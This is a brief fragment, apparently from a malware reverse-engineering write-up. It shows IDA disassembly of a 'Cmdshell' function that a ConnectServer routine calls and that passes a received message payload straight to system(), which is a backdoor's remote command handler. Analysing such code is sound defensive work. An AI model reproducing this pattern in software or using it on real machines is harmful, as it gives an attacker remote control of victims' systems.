 ; Cmdshell(_MSGHEAD *)
public _Z8CmdshellP8_MSGHEAD
_Z8CmdshellP8_MSGHEAD proc near ; CODE XREF: _ConnectS
; _ConnectServerM(void
arg_0 = dword ptr 8
push ebp
mov ebp, esp
sub esp, 18h
mov eax, [ebp+arg_0]
add eax, 100h
mov [esp], eax
call system
leave
retn
_Z8CmdshellP8_MSGHEAD endp